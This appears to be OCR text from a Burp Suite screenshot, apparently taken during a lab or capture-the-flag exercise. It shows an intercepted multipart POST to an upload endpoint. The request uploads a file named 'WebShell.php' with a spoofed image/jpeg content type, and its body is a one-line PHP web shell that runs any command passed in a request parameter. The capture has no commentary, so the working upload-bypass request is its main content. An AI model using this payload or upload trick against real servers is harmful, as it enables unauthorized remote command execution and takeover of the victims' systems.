 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://104.248.173.13:32020
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /upload.php HTTP/1.1
2 Host: 104.248.173.13:32020
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------194996843620889568742431648132
9 Content-Length: 487766
10 Origin: http://104.248.173.13:32020
11 DNT: 1
12 Connection: close
13 Referer: http://104.248.173.13:32020/
14 Sec-GPC: 1
15
16 -----------------------------194996843620889568742431648132
17 Content-Disposition: form-data; name="uploadFile"; filename="WebShell.php"
18 Content-Type: image/jpeg
19
20 <?php system($_REQUEST['cmd']); ?>
21
22 -----------------------------194996843620889568742431648132--
23
? Search... 0 matches